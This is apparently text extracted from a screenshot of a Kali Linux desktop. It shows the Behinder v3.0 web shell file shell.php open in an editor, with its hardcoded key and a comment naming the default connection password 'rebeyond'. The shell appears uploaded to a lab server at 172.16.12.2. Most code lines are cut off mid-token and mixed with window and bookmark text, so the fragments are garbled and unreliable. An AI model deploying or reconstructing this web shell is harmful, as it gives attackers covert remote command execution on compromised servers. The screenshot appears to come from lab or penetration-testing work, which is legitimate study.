 6:49
1 2 3 4
Trash
~/Desktop/tools/Behinder-Linux/Behinder_v3.0_Beta_11.t00ls/server/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
p://input");
sl'))
e";
$post);$i++) {
= $post[$i]^$key[$i+1&15];
pt($post, "AES128", $key);
172.16.12.2/upload/shell.php
172.16.12.2/upload/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Notice: Undefined offset: 1 in C:\phpStudy\WWW\upload\shell.php on line 23